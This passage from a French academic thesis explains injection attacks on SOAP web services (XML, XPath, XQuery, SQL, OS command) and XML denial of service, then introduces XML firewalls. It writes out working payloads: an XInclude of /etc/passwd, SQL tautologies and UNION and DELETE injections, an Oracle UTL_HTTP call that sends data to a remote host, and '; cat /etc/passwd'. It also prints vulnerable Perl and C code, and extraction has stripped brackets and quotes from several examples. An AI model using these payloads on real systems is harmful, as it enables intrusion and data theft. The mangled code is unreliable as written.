rendre disponibles dans un annuaire UDDI des services dont les fonctionnalités sont décrites dans des fichiers WSDL. Le protocole SOAP permet aux consommateurs d’interroger l’annuaire et d’invoquer le service facilement à travers un réseau. Dans le chapitre suivant nous allons voir en détail, les attaques sur les web services ; en général ; et les attaques par injection en particulier. 17
  • 43.
    Chapitre 2 Attaquespar injection sur les web services 2.1 Introduction Une plateforme basée sur les web services est confrontée à plusieurs types d’at-taques et menaces dus à des failles dans la communication (message SOAP) entre les web services. Ces attaques, souvent appelées « XML-Based Attacks » (les at-taque à base XML), exploitent les vulnérabilités de XML tel que : XPath injection, XML-based denial of service (XDoS), XML injection,...etc. Dans ce chapitre nous allons présenté, les attaques par injection en général, Il s’agit bien des attaques XPath, XML, SQL et l’injection de commandes systèmes, on verra par la suite chaque attaque dans les web services, pour celà nous avons utilisé l’outil SOAPUI pour tester ses injections sur des web service réels. 2.2 Les vulnérabilités dans les Web Services Les Web services sont devenus une partie importante du Web, grâce aux avan-tages qu’elles offrent, tel que l’utilisation des protocoles standards comme XML, SOAP et HTTP. Toutefois, ces caractéristiques les rendent vulnérables à de nom-breuses menaces de sécurité. En général, le processus d’attaque sur une application consiste à découvrir, tout d’abord, ses faiblesses et par la suite essayer d’y pénétrer ;le processus reste le même pour les web services. Les pirates aujourd’hui découvrent de nouvelles techniques d’attaques, à des niveaux de données XML/SOAP. Entre autres, un attaquant peut nuire à la sécurité, et pénétrer dans les systèmes, en s’appuyant sur la structure des mes- 19
  • 44.
    Chapitre 2 Attaquespar injection sur les web services sages SOAP pour développer un modèle d’attaque pour parvenir à ses objectifs [Yaron, 2007]. Nous allons voir dans ce qui suit les principales vulnérabilités SOAP/XML. 2.3 Attaques à base XML sur les web services Nous avons vu dans le paragraphe précédent que les web services sont devenus de plus en plus vulnérable. Cette vulnérabilité est due en général à la manière d’échange de données entre les web services par le protocole SOAP. L’échange de données entre web services se fait par le biais du protocole SOAP qui est un protocole de type requête/réponse, et un mécanisme d’échange de don-nées XML à travers un protocole de communication http. Cependant SOAP ne définit aucun mécanisme de sécurité, ce qui fait que les messages SOAP sont vul-nérables à être capturés et modifiés par un attaquant. Un autre point de moins contre SOAP; c’est que la plupart des problèmes ne concernent pas seulement le protocole lui-même mais d’autres protocoles utilisés comme http et XML. Nous allons voir quelques problèmes et attaques sur XML et SOAP; dites les attaques basées sur XML « XML-based Attacks ». Il existe de grandes familles des attaques sur XML, comme le montre la figure suivante (figure 2.3.1) : Figure 2.3.1 : Attaques à base XML 20
  • 45.
    2.4 Les attaquesde déni de services XDOS 2.4 Les attaques de déni de services XDOS Une attaque de type « déni de service » en anglais « Denial Of Service» abrégée « Dos » est un type d’attaque visant à rendre les services ou les ressources d’une organisation indisponibles pendant un temps indéterminé. Cette menace concerne en général le fournisseur de service. Il s’agit la plupart du temps d’attaques à l’encontre des serveurs d’une entreprise, afin qu’ils ne puissent être utilisés et con-sultés. Le principe de l’attaque DOS consiste à saturer le fournisseur de service, en lui envoyant des messages XML non valides ; qui peuvent engendrer une récursivité infinie en les analysant par le fournisseur [Wells, 2007]. Les attaques par déni de service sont un fléau pouvant toucher tout serveur d’entreprise, ou tout particulier relié à internet. Le but d’une telle attaque n’est pas de récupérer ou d’altérer des données, mais de nuire à la réputation de sociétés ayant une présence sur internet, et éventuellement de nuire à leur fonctionnement si leur activité repose sur un système d’information [CCM, 2014a]. Cette classe regroupe les attaques suivantes : – Attaque oversize / récursive :Il s’agit d’une attaque d’épuisement des ressources. Cette attaque vise à éliminer la disponibilité d’un service en épuisant les ressources du système du service, comme la mémoire, les ressources de traitement, ou la bande passante du réseau. Une façon «classique» pour ef-fectuer une telle attaque est d’interroger un service en utilisant un message SOAP de grande taille [Jensen, 2009]. – Attaque dite XML bombe : Une bombe XML est un message composé et envoyé avec l’intention de la surcharge d’un analyseur XML (généralement de serveur HTTP). Les Bombes XML exploitent le fait que XML permet de définir des entités. Par exemple, définir l’entité ’e1’ être définie par 20 entités ’e2’, qui à son tour est définie de 20 entité ’e3’. Si nous continuons dans le même schéma jusqu’à ’e8’, l’analyseur XML va analyser une occurrence de ’e1’ et 1 280 000 000 entités ’e8’ prenant 5 Gio de mémoire. Le but ultime de cette attaque est de consommer les ressources de l’analyseur XML àfind de causer un déni de service [SoapUI, 2011]. – Attaque par référence externe : Au lieu de définir des chaînes de remplace-ment d’entité en tant que constantes, il est également possible de les définir de sorte que leurs valeurs sont extraites des URI externes par ex. !ENTITY stockprice SYSTEM http ://www.contoso.com/currentstockprice.ashx. L’idée la plus simple pour cette attaques est d’envoyer le parser XML à une ressource externe qui ne retourne jamais, l’envoyer par ex. à une boucle infinie [Bryan, 2009]. – Attaque par envoie massif de messages SOAP : Le but de cette attaque est de surcharger le Web Service par l’envoi des messages SOAP répétitifs. Le 21
  • 46.
    Chapitre 2 Attaquespar injection sur les web services message SOAP lui-même est valide, mais le serveur XML ne peut pas traiter tous ces messages envoyés en une période courte, et cela peut provoquer la non réception des messages SOAP des non attaquants par le Web Service [Radhamani, 2007] . 2.5 Les attaques par injection Les attaques par injections représentent les attaques prédominantes contre les web services aujourd’hui. Ce type d’attaque repose sur le problème qu’il n’existe aucune séparation stricte entre les instructions d’un programme et les données qu’y saisit un utilisateur [Lackey, ]. Lorsque les données passent sans être validées correctement, un utilisateur malveillant peut injecter du code malicieux, dans le but d’extraire ou de modifier des données confidentielles. Pour réaliser une attaque par injection, il faut réussir à placer, dans des saisies classiques, des données interprétées comme des instructions. Le succès de l’opéra-tion repose sur trois éléments [Lackey, ] : – Identifier la technologie sur laquelle repose l’application web. Les attaques par injection dépendent beaucoup du langage de programmation ou du matériel impliqué. – Établir la liste de toutes les saisies utilisateur possibles. Dans certains cas, elles seront évidentes. – Trouver la saisie utilisateur vulnérable. Cette classe d’attaques comprend les attaques suivantes ; les plus répandues ; : – Les injections XML – Les injections XPath – Les inejctions SQL – Les injections de commandes systèmes On peut schématiser la taxonomie des attaques par inejction par la figure suivante (figure 2.5.1) : 22
  • 47.
    2.5 Les attaquespar injection Figure 2.5.1 : Les attaques par injection 2.5.1 Injection XML Les XML injections sont utilisés pour manipuler le contenu XML. Le but de cette attaque est d’envoyer au serveur des données en rentrant par exemple, des informations d’identification contenant des caractères spéciaux, qui pourrait ne pas être prisent en charge par l’application. Voici les différentes formes des injections XML : 2.5.1.1 Injection XML simple Prenons le fichier XML suivant des utilisateurs pour une fonction d’authentifi-cation (login). Le fichier contient l’entrée suivante user avec nom d’utilisateur « username » : ’Alice’ et mot de passe « password » : ’secret’ : 23
  • 48.
    Chapitre 2 Attaquespar injection sur les web services Fichier XML des utilisateurs et leurs mots de passe ?xml version=1.0 encoding=ISO-8859-1 ? users user usernameAlice/username passwordSecret/password /user /users Afin d’exploiter cette vulnérabilité, on fait entrer des données composées de métadonnées comme ’’ ou ’’. La requête peut devenir alors : Fichier XML des utilisateurs « vulnérable » ?xml version=1.0 encoding=ISO-8859-1 ? users user usernameAlice/username passwordSecret/password /user /users On a obtenu donc un code XML Malveillant. Le fait d’insérer ce caractère ’’ bloque les analyseurs des fichiers XML (XML Parser) d’analyser ce fichier la prochaine fois en indiquant une erreur lors la lecture (un début d’une balise ouvrante ou fermante). Nota que la plupart des Parsers XML ont balaysé à ce probmème en encodant les caractères spéciaux ’’ ,’’, néanmoins, il existe toujours des XML Stream Reader qui sont toujours vulnérable à cette faille. 2.5.1.2 Injection de code XML Malformé Ce type d’injection est une amélioration du type précédent, elle consiste à in-jecter des balises XML mal formées. Prenons le fichier XML suivant des utilisateurs pour une fonction d’authentifi-cation (login). Le fichier contient l’entrée suivante user avec nom d’utilisateur « username » : ’Alice’ et mot de passe « password » : ’secret’ : 24
  • 49.
    2.5 Les attaquespar injection Fichier XML des utilisateurs et leurs mots de passe ?xml version=1.0 encoding=ISO-8859-1 ? users user usernameAlice/username passwordSecret/password /user /users Afin d’exploiter cette vulnérabilité, on va injecter les balises mal formées : xmljoke/xml/joke La requête peut devenir alors : Fichier XML des utilisateurs « vulnérable » ?xml version=1.0 encoding=ISO-8859-1 ? users user usernameAlicexmljoke/xml/joke/username passwordSecret/password /user /users On a obtenu donc un code XML Malveillant. Le fait d’insérer les balises mal formées xmljoke/xml/joke bloque, comme dans le type vu précédem-ment ; les analyseurs des fichiers XML (XML Parser) d’analyser ce fichier la prochaine fois en indiquant une erreur lors la lecture (error parsing xml). 2.5.1.3 Injection de balises XML automatiques Il s’agit du fait de rajouter une information que l’on met soi-même dans la requête en spécifiant par exemple manuellement son ID, alors qu’en temps normal il est généré automatiquement [Stamos, 2005]. L’utilisateur fait entrer les données de la manière suivante : Username : Charly/usernameID0/IDusername Une fois insérée le fichier XML sera de la forme : Injection de balises XML ?xml version=1.0 encoding=ISO-8859-1 ? users user usernameCharly/usernameID0/IDusernameAlice/username /user /users 25
  • 50.
    Chapitre 2 Attaquespar injection sur les web services Charly aura maintenant un ID de 0 qui pourrait par exemple représenter les administrateurs. On arrivait donc à ajouter un utilisateur au groupe des adminis-trateurs, qui devrait normalement être secrét. 2.5.1.4 Injection XML Persistante C’est une simple attaque XML, la différence réside qu’elle est stockée sur le « provider » et exécutée par le serveur lorsque la requête est servie [Renaud, 2010]. Soit le fichier XML suivant : Fichier XML des utilisateurs et leurs mots de passe ?xml version=1.0 encoding=ISO-8859-1 ? users user usernameAlice/username passwordSecret/password emailz_smahi@esi.dz/email adresse Bechar /adresse zip 08000 /zip /user /users En utilisant la balised’inclusion « xi » pour inclure le fichier « /etc/passwd »des mots de passe des utilisateurs. Le fichier sera alors : Fichier XML des utilisateurs et leurs mots de passe ?xml version=1.0 encoding=ISO-8859-1 ? users user usernameAlice/username passwordxi :include href=file :///etc/passwd parse=text/ /password emailz_smahi@esi.dz/email adresse Bechar /adresse zip 08000 /zip /user /users Après l’analyse (parsing) du fichier XML, on aura le résultat suivant (tableau 2.1) : 26
  • 51.
    2.5 Les attaquespar injection Balise Valeur retournée username zsmahi root :x :0 :0 :root :/root :/bin/bash password daemon :x :1 :1 :daemon :/usr/sbin :/bin/sh bin :x :2 :2 :bin :/bin :/bin/sh email z_smahi@esi.dz adresse Bechar zip 08000 Table 2.1 : Résultat d’analyse du fichier XML On a pu donc obtenir le contenu du fichier des mots de passe sous Linux ‘/etc/passwd’, maintenant avec une simple attaque de type force brute en util-isant l’outil ’John The Ripper’ par exemple , on aura tous les mots passe des utilisateurs du serveurs hébergeant ce fichier XML et le web service, y compris le super-utilisateur ’root’. 2.5.1.5 Injection XML dans les messages SOAP L’injection XML est présente dans les web services qui utilisent un fichier XML pour sauvegarder les données, ceci est un exemple (figure 2.5.2) illustrant un exploit via un message SOAP : 27
  • 52.
    Chapitre 2 Attaquespar injection sur les web services Figure 2.5.2 : Injection XML dans un message SOAP A travers cet exemple ; nous avons essayé d’injecter un code XML mal formé qui est : xmljoke/xml/joke. La réponse ainsi sera la suivante (figure 2.5.3) : Figure 2.5.3 : Réponse du serveur au message SOAP envoyé 28
  • 53.
    2.5 Les attaquespar injection L’analysur a généré une erreur lors de l’analyse (parsing) due à la balise mal formée injectée xmljoke/xml/joke. 2.5.2 Injection XPath Les documents XML sont devenus de plus en plus compliqués et trop chargés, cela a conduit à définir un langage d’interrogation des fichiers XML. Le langage qui a été créé alors est XPath. XPath est un langage de requêtes spécialisé, qui joue un rôle comparable à celui de SQL dans les contextes des bases de données. Mais malgré sa simplicité il pose aussi des problèmes d’injection (voir Annexe A). Lorsqu’on choisit de stocker des données sensibles en XML plutôt que dans une base de données SQL, les attaquants peuvent s’appuyer sur une injection de XPath pour contourner une authentification, comme pour inscrire des données sur le système distant [Lackey, ]. 2.5.2.1 Injection XPath Simple Le document XML suivant ‘users.xml’ renferme les numéros d’identifiants, noms d’utilisateurs et mots de passe employés par un service web [OWASP, 2013b] : Fichier XML d’authentification des utilisateurs ?xml version=1.0 encoding=ISO-8859-1 ? users user id1/id usernameAdmin/username password xpathr00lz /password /user user id2/id usernametestuser/username passwordtest123/password /user /users Un simple programme peut charger le document XML et recherche le numéro d’i-dentifiant associé au nom d’utilisateur et au mot de passe proposés. En supposant que ces valeurs soient respectivement admin et xpathr00lz , la requête XPath se présenterait comme suit : //users[username/text()=’admin’ and password/text()=’xpathr00lz’]/id/ text() 29
  • 54.
    Chapitre 2 Attaquespar injection sur les web services On remarquera que cette saisie d’utilisateur n’est pas échappée dans le code source de sorte qu’un attaquant pourra y insérer toute donnée ou instruction XPath souhaitée. En choisissant pour mot de passe ’ or ’1’=’1, la requête deviendrait ainsi : //users[username/text()=’admin’ ]/id/text() and password/text()=” or ’1’=’1’ Cette instruction renverra le numéro correspondant à l’identifiant admin et qui en outre, soit dispose d’un mot de passe vide (cas de figure hautement improbable), soit vérifie un égale un – ce qui est toujours vérifié. Par conséquent, l’injection de ’ or ’1’=’1 renvoie l’ID de l’administrateur sans que l’attaquant n’ait besoin d’en connaître le mot de passe. Signalons que XPath est un sous-ensemble d’un langage XML de requêtes plus large, appelé XQuery. Comme XPath et SQL, ce dernier souffre de problèmes d’injection comparables. Voici un exemple d’un script perl vulnérable à cette attaque (Algoritme 2.1) : Algorithme 2.1 Script Perl vulnérable à l’injection XPath #!/usr/bin/perl use XML : :XPath ; use XML : :XPath : :XMLParser ; my $login = $ARGV[0] ; my $pass = $ARGV[1] ; my $userfile = users.xml ; my $expr = //user[username=’$login’ and password=’$pass’] ; my $xp = XML : :XPath-new(filename = $userfile) ; my $nodeset = $xp-find($expr) ; if($nodeset-size) { print Authentication successfuln ; } else { print Authentication failedn ; } Ce script lis le nom d’utilisateur et le mot de passe donnés comme paramètres (ARGV[0] et ARGV[1]) et intérroge les fichier XML via une requête XPath, la vulnérabilité réside dans le fait qu’il est possbile d’injecter la chaîne vulnérable « or ’1’ = ’1’ » aprés le mot de passe, donc l’expression $expr va contenir la valeur : //user[username=’$login’ and password=’$pass’ or ‘1’ = ‘1’] le code sera exécuté et le résultat sera vrai toujours ; cela permet de récupérer les utilisateurs enregistrés comme décrit précédemment. 30
  • 55.
    2.5 Les attaquespar injection 2.5.2.2 Dumping d’un Document XML Le Dumping se fait à l’aide de l’opérateur‘|’ [Renaud, 2010].Cet opérateur est : – L’opérateur identique à UNION mais plus flexible. – Effectue des opérations séquentielles. – Exploite l’absence de restrictions d’accès aux parties d’un document. 2.5.2.2.1 Utilisation dans une injection XPath – La requête de description d’un attribut via XPath : – « //item[itemID=‘$id’]/description/text() » – Injection : $itemID = whatever‘] | /* | //item[itemID=‘whatever’. – Expression devient alors : – « //item[itemID=‘whatever‘] | /* | //item[itemID=‘whatever’]/description/text() » – Cette technique nécessite une connaissance préalable de l’expression. 2.5.2.3 Blind XPath Injection Le Blind XPath Injection a été introduite pour la 1ére fois en 2004 par Amit KLEIN [Klein, 2005], elle permet de récupérer l’intégralité du document XML, sans connaissance de l’expression XPath. 2.5.2.3.1 Mode opératoire 1. Trouver une injection “standard” 2. Remplacer le prédicat ‘1’=‘1’ par une expression E dont le résultat est binaire 3. E est utilisé pour évaluer : – Chaque bit du nom ou de la valeur d’un élément – Le nombre d’éléments de chaque type (élément, texte, PI etc.) 2.5.2.3.2 Contraintes – Lent (à-la Brute Force) – Démontré mais pas d’implémentation disponible 2.5.2.4 Injection XQuery XPath est un sous-ensemble d’un langage de requête sous XML plus large, qui est XQuery, et que ce dernier lui aussi souffre d’un grand problème de sécurité et plus précisément problème des injections [WEBAPPSEC, 2010]. L’injection XQuery est une variante de la fameuse attaque injection SQL : 31
  • 56.
    Chapitre 2 Attaquespar injection sur les web services – Elle utilise les mauvaises données passées à une requête XQuery pour traverses et exécuter les routines XQuery. – Elle peut être utilisée pour lister les éléments d’un environnement victime, injecter des commandes en local ou exécuter des commander à distance. – Un attaquant peut injecter des requêtes XQuery dans un message SOAP pour manipuler un document XML au niveau du fournisseur du service web. L’exemple suivant montre comment interroger le fichier users.xml afin de récupérer la liste des utilisateurs. doc(users.xml)//user[name=’*’] Il existe plusieurs formes des injections XQuery qu’on ne peut pas listées toutes, cependant elles sont toutes dues à la non vérification des champs de saisie avant l’envoi de la requête. 2.5.2.5 Injection XPath dans les messages SOAP L’injection XPath est présente dans les web services qui utilisent un fichier XML pour sauvegarder les données, ceci est un exemple (figure 2.5.4) illustrant un exploit via un message SOAP; où on a injecté la chaîne vulnérable ’ or ’1’ = ’1’ or ’a’ = ’a : Figure 2.5.4 : Injection XPath dans un message SOAP 32
  • 57.
    2.5 Les attaquespar injection Le web service recevra ainsi une requête XPath malveillante de lister tous les utilisateurs et leurs mots de passe, la réponse est la suivante (figure 2.5.5) : Figure 2.5.5 : Réponse du service web : lister tous les (username,password) 2.5.3 Injection SQL Les injections SQL consistent à insérer ou injecter du code SQL via des don-nées entrées par l’utilisateur à l’application. un exploit réussi d’une injection SQL peut lire données sensibles depuis la base de données, modifier ces données (Insertion/Mise-à-jour/Suppresion), éxecuter des opérations d’administration de la base de données (ex. Arréter le SGBD), récupérer le contenu d’un fichier présent dans le système de fichiers du SGBD, ou dans certains cas éxecute des commandes du système d’exploitation [OWASP, 2014b]. Les injections SQL sont un type d’attaques par injection, dont c’est le code SQL qui est injecté dans le champ de saisie à fain d’éxecuter une commande SQL bien définie. Il existe plusieurs formes d’injections SQL, qui sont : 2.5.3.1 Manipulation du SQL C’est la forme la plus commune, l’attaquant essaye de modifier le code SQL existant en ajoutant des éléments à la clause ’WHERE’ ou étendre la requête SQL par des opérations comme ’UNION’, ’MINUS’ ou ’INTERSECT’. Il existe bien évidemment d’autres formats mais ceux sont les plus répandus et les plus fréquents [Scambray, 2006]. Exemple 01 La manipulation de SQL la plus classique est durant une fonction d’authentifi-cation « login ». Une application web ou un service web vérifie l’authentification de l’utilisateur en éxecutant la requêtes suivante et vérifiant si des lignes sont retournées ou pas. Requête SQL pour authentification SELECT * FROM users WHERE username = ’zsmahi’ and password = ’mypassword’ 33
  • 58.
    Chapitre 2 Attaquespar injection sur les web services L’attaquant essayera alors de manipuler le code SQL pour l’éxecuter de cette façon Requête SQL pour authentification SELECT * FROM users WHERE username = ’zsmahi’ and password = ’mypassword’ or ’a’ = ’a’ La clause ’WHERE’ est vraie pour chaque ligne et le pirate obtient l’accés total à l’application. Exemple 02 L’opérateur ’UNION’ est souvent utilisé dans les injections SQL. Le but est de manipuler SQO afin de retourner des enregistrement d’une autre table. Un exemple d’une telle requete : Requête SQL typique SELECT product_name FROM all_products WHERE product_name like ’%Chairs%’ un pirate tentera de manipuler SQL afin d’éxecuter cette requête : Requête SQL avec injection UNION SELECT product_name FROM all_products WHERE product_name like ’%Chairs%’ UNION SELECT username FROM dba_users WHERE username like ’%’ Cette requête retourne non seulement les noms des produits mais aussi tous les noms d’utilisateurs. 2.5.3.2 Injection de Code L’injection de code essaye d’ajouter du code SQL ou bien des commandes au code code SQL existant. Ce type d’attaques est utilisé fréquement utilisé contre le SGBD Microsoft SQL Server et rarement avec Oracle. L’instruction ’EXECUTE’ dans SQL Server est une cible fréquente des attaques par injection SQL [Kost, 2004]. Requête SQL avec injection UNION SELECT * FROM users WHERE username = ’zsmahi’ ans password = ’mypassword’ ; DELETE FROM users WHERE username =’admin’ ; Nota que cette faille n’est disponible que dans un certains nombre de langages de programmation et de API qui autorisent l’éxecution de plusieures requêtes SQL à la fois. 34
  • 59.
    2.5 Les attaquespar injection 2.5.3.3 Injection des appels de fonctions L’injection des appels de fonctions est l’insertion des fonctions de la base de don-nées Oracle ou des fonctions spéciales dans un code SQL vulnérable [Kost, 2004]. Ces appels sont utilisés pour faire des appels systèmes ou bien pour manipuler les données de la base. En utilisant les standards des fonctions Oracle, l’attaquant peut envoyer des informations depuis la base de données jusqu’à un Serveur (ou PC) distant ou éxecuter d’autres attaques depuis le serveur de la base de données. Plusieurs pa-quetages des base de données Oracle peuvent être exploité par un attaquant. Ces paquetages peuvent inclure des fonctions pour changer les mots de passes ou éf-fectuer d’autres transactions sensibles. Le problème avec ce type d’injections est que n’importe quelle requête SQL générée automatiquement, même la requête la plus simple peut être exploitée. Les développeurs d’applications utilisent des fois des fonctions de bases de don-nées au lieu du native code (ex. Java) pour effectuer des tâches courantes. Un exemple trés courant et qui vient tout de suite à l’esprit c’est bien la fonction ’TRANSLATE’ qui n’a pas d’équivalant en Java, donc le programmeur décide d’utiliser les requêtes SQL à la place. L’exemple suivant montre la fonction translate et comment on peut l’utiliser pour effecuter un exploit d’injection SQL : Requête SQL ’TRANSLATE’ SELECT TRANSLATE(’user input’, ’0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ’, ’0123456789’) FROM dual ; Cette requête n’est pas vulnérable aus types vues précédemment mais elle est facilement manipulée via une injection d’appel de fonction, on peut la modifier pour éxecuter le code suivant : Injection d’Appel de fonction dans la requête TRANSLATE SELECT TRANSLATE(’|| UTL_HTTP.REQUEST(’http ://192.168.1.1/’)|| ’, ’0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ’, ’0123456789’) FROM dual ; La nouvelle requête SQL va intérroger une page depuis un serveur web. L’at-taquant peut manipuler la chaîne et l’URL pour inclure autres fonctions àfin de rechercher des informations utiles depuis le serveur de la base de données et l’envoyer au serveur web via l’URL. Cette faille peut être utilisée pour attaquer d’autres serveurs et web services dans le réseau interne. 35
  • 60.
    Chapitre 2 Attaquespar injection sur les web services Des fonctions particuliéres et les fonctions de paquetages particuliers peuvent aussi être éxecutées. Un exemple est une application avec une fonction ’ADDUSER’ (ajouter utilisateur) dans le paquetage ’MYAPPADMIN’. Le développeur a mar-qué la fonction avec ’PRAGMA TRANSACTION’ une fonctionnalité des bases de données Oracle qui permet à l’application d’écrire à la base de données même avec une requête SQL. Injection d’Appel de fonction SELECT TRANSLATE(’|| myappadmin.adduser(’admin’,’newpass’)|| ’, ’0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ’, ’0123456789’) FROM dual ; Executer la requête précédente permet même d’ajouter un utilisateur « admin » avec le mot de passe « newpass ». 2.5.3.4 Blind SQL Injection Le Blind SQL Inejction est un type d’injections SQL, qui intérroge la base de données à travers des requêtes vrai/faux (true/false) et détérmine la réponses basée sur les réponses d’application. Cette attaque figure souvent lorsqu’une application est configurée pour afficher des messages d’erreurs génériques et n’indique pas qu’il ya une vulnérabilité aux injections SQL [OWASP, 2013a]. Quand un attaquant exploite une injection SQL, des fois le service web ; ou l’application web en général ; affiche des messages d’erreurs indiquant une erreur dans la syntaxe SQL. Le Blind SQL Injection est similaire à l’injection SQL simple ; la différence réside dans la manière que les données sont récupérées depuis la base de données. Une base de données qui n’affiche pas les données dans une réponse (message SOAP, page web, API ...etc.) force les pirates à voler les données en interrogeant la base par une série de questions vrai/faux, ceci met l’exploit plus difficile mais pas impossible. Il existe plusieurs formes de cette attaque, 2.5.3.4.1 Blind basé sur le contenu (Content-Based) l’URL « http ://newspaper.com/items.php ?id=2 » envoie la requête suivante : SELECT title, description, body FROM items WHERE ID = 2 Le pirate essayera d’injecter une requête qui retourne ’false’ (faux) : « http ://newspaper.com/items.php ?id=2 and 1=2 » 36
  • 61.
    2.5 Les attaquespar injection Maintenat la requête est : SELECT title, description, body FROM items WHERE ID = 2 and 1=2 Si l’application est vulnérable aux injections SQL, alors il est probables qu’elle ne fait retourner rien. Pour s’assurer le pirate tente d’injection une requête qui retourne ’true’ : « http ://newspaper.com/items.php ?id=2 and 1=1 » Si le contenu de la page qui retourne ’true’ est différent de celui de ’false’ alors l’attaquant est capable de distinguer quand la requêt fait retourner vrai ou faux. Une fois vérifiée, les seuls limitations sont les privilèges faites par l’administrateur de la base de donnée, la syntaxe SQL et l’imagination et le savoir-faire du pirate. 2.5.3.4.2 Blind basé sur le temps d’attente (Time-Based) Elle est basée sur les appels d’attente de chaque SGBD pour indiquer l’éxecution avec succés de la requête. L’attaquant énumére chaque lettre de la réponse désirée en suivant cette logique : – Si la 1ere lettre du 1er nom de la base de données est ’A’ : pause de 10 sec. – Si la 1ere lettre du 1er nom de la base de données est ’B’ : pause de 10 sec., ...etc. Pour effectuer ceci, on a recours à certains fonctions de « pause » des SGBD : comme ’waitfor delay’ pour MS-SQL Server, ’by n seconds’ de MySQL, ’pg_sleep()’ de PostegreSQL ...etc. Le blind SQL n’est pas, en général, facile à exploiter mais en même temps il est possible de l’exploiter, tout dépendera de l’expérimentation du pirate. 2.5.3.5 Injection SQL dans les messages SOAP L’injection SQL est présente dans les web services. L’exemple (figure 2.5.4) suiv-ant illustre comment l’exploiter via un message SOAP : Voir figure suivante (figure 2.5.6) où on a injecté la chaîne vulnérable ’ OR 1 = 1 – : 37
  • 62.
    Chapitre 2 Attaquespar injection sur les web services Figure 2.5.6 : Injection SQL dans un message SOAP Le web service recevra ainsi une requête SQL malveillante pour tout lister, la réponse est la suivante (figure 2.5.7) : Figure 2.5.7 : Réponse SOAP à l’injection SQL 38
  • 63.
    2.5 Les attaquespar injection 2.5.4 Injection de commandes OS L’injection de commandes du système (OS) ou plus communement l’injection de commande est un type d’injection ou l’objectif est d’éxecuter des commandes sur la machine hôte via une application vulnérable. Cette injection est possible lorsqu’une application passe des données vulnérables entrées par l’utilisateur( cookies, en-têtes HTTP ...etc.) au shell du système[Lackey, ]. Les commandes systèmes envoyées sont souvenet exécutées avec les privilèges de l’application vulnérable. L’injection de commande est due à l’absence ou l’insuffisance de validation de données de l’input [OWASP, 2014a]. Ci-dessous un code en langage C qui est vulnérable à cette injection Algorithme 2.2 Code C vulnérable à l’injection de commandes #include stdio.h #include unistd.h int main(int argc, char **argv) { char cat[] = cat ; char *command ; size_t commandLength ; commandLength = strlen(cat) + strlen(argv[1]) + 1 ; command = (char *) malloc(commandLength) ; strncpy(command, cat, commandLength) ; strncat(command, argv[1], (commandLength - strlen(cat)) ) ; system(command) ; return (0) ; } 39
  • 64.
    Chapitre 2 Attaquespar injection sur les web services Ce code ne fait rien d’autre qu’imprimer le contenu d’un fichier passé comme 1er argument en utilisant la commande ’cat’ de UNIX. On l’éxecute comme suit : $ ./commandeCat fichier.txt Le résultat est : Ceci est le contenu du fichier « fichier.txt » éxecutons le même programme cette fois-ci en remplaçons le paramètre fichier.txt par « fichier.txt ; ls » ; rappelons que la commande ’ls’ sert à lister le contenu d’un répertoire. Le résultat sera alors cette fois-ci (tableau 2.2) : Résulat Ceci est le contenu du fichier « fichier.txt » fichier.txt ; unAutreFichier.txt ; unRepertoire Table 2.2 : Exemple d’injection de commande L’injection de commande est présente fréquement dans les services web qui pro-posent des services réseaux tel que le ’ping’ et le ’traceroute’. 2.5.4.1 Injection de commandes OS dans les messages SOAP L’injection de commandes est présente dans les web services. L’exemple (figure 2.5.8) suivant illustre comment l’exploiter via un message SOAP dans un service web qui propose des « ping » : Figure 2.5.8 : Injection Commandes dans un message SOAP 40
  • 65.
    2.5 Les attaquespar injection On a injecté la chaîne « ; cat /etc/passwd » pour lister le fichier des mots de passe des utilisateurs du serveur hébergeant le web service. La réponse a été la suivante (figure 2.5.9) ; on a pu effectué le ping et en plus on a listé le fichier passwd : Figure 2.5.9 : Injection Commandes dans un message SOAP 41
  • 66.
    Chapitre 2 Attaquespar injection sur les web services 2.6 Conclusion Les Web Services sont de plus en plus déployés sur l’Internet en raison de leurs protocoles normalisés, et des techniques qui permettent l’intégration efficace des applications faiblement couplées sur les réseaux. Toutefois, en raison de l’interface ouverte pour une architecture orientée services, les attaques contre les systèmes axés sur les Web Services sont plus compliquées que les attaques classiques qui peuvent être traitées par des pare-feu traditionnels. Ainsi, il est nécessaire d’intro-duire de nouveaux mécanismes de sécurité pour protéger les systèmes axés sur les Web Services. Nous allons vois dans le chapitre suivant les principaux travaux qui ont été faites afin de sécuriser les web services contre les attaques par injection. 42
  • 67.
    Chapitre 3 Approchesde sécurisation des web services 3.1 Introduction Nous avons vu précédemment que les web services sont confrontés à un certain nombre d’attaques qui visent à les détruire. Malheureusement ces attaques ne sont pas prises par les outils de protection, existants tel que les pare-feu. Pour assurer une protection effective et réelle des web services, les pare-feu XML ont été introduits comme extension des pare-feu actuels et comme approche de sécurisation des web services. On verra dans cette section c’est quoi un pare-feu XML et quels sont les recherches effectuées dans ce domaine ainsi les solutions proposées. 3.2 Firewall XML Les pare-feu XML (XML firewall en anglais) est une nouvelle technologie intro-duite afin de sécuriser les web services contre les attaques. Avant d’introduire la notion d’un pare-feu XML, nous rappelons la notion de pare-feu. 3.2.1 Pare-feu (Firewall en anglais) C’est est un système qui assure la protection d’un ordinateur, ou un réseau d’ordinateurs des incursions provenant d’un réseau internet. Il s’agit d’un système de filtrage des paquets de données échangées avec le réseau[Xu, 2008]. Les pare-feux sont généralement mis en oeuvre pour bloquer et restreindre cer-tains accès et implémenter les règles de la politique de sécurité [Cheswick, 2003]. 43
  • 68.
    Chapitre 3 Approchesde sécurisation des web services 3.2.2 Pare-feu XML Il est particulièrement approprié pour neutraliser les actes malveillants contre les Web Services. Il utilise les informations de sécurité contenues dans chaque message échangé, pour sécuriser les différentes parties d’un message SOAP échangé [Ayachit, 2006]. Ainsi ; Il est compatible aux différents protocoles de transport, et renforce les in-sertions de sécurité des messages de services, de port ou d’opération [CCM, 2014b]. Actuellement, on a la tendance d’utiliser le terme «XML Security Gateway» pour les XML Firewall, car on attend de ces pare-feu un travail plus qu’un conventionnel pare-feu[Patterson, 2007]. La figure suivante (figure 3.2.1) montre un système basé sur les web services protégés par un pare-feu XML[Xu, 2008] : Figure 3.2.1 : Système basé sur les web services protégé par un pare-feu XML 3.3 Les approches de sécurisation des web services Afin de sécuriser un web service plusieurs travaux et recherches ont été effectuées proposant chacune une architecture d’un système de sécurisation (XML Firewall). Nous allons dans cette section introduire les différentes approches et les méthodes. Avant d’entammer les approches de sécurité, rappelons la notion des expressions régulières et de la distance de Khi-2. 3.3.1 Les expressions régulières Une expression régulière ou rationnelle est une chaîne de caractères 